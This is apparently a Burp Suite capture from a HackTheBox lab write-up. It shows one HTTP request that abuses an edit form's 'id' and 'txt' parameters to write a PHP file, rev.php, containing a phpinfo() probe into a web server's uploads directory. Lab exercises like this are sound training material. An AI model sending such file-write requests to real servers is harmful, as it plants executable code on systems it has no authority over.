 Request
Pretty Raw Hex
1 POST /edit/index.php HTTP/1.1
2 Host: blnkn.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://blnkn.microblog.htb
10 Connection: close
11 Referer: http://blnkn.microblog.htb/edit/
12 Cookie: username=tdhboofshr26rv81b7l6ji03dl
13 Upgrade-Insecure-Requests: 1
14
15 id=/var/www/microblog/blnkn/uploads/rev.php&txt=<%3fphp+phpinfo()%3b%3f>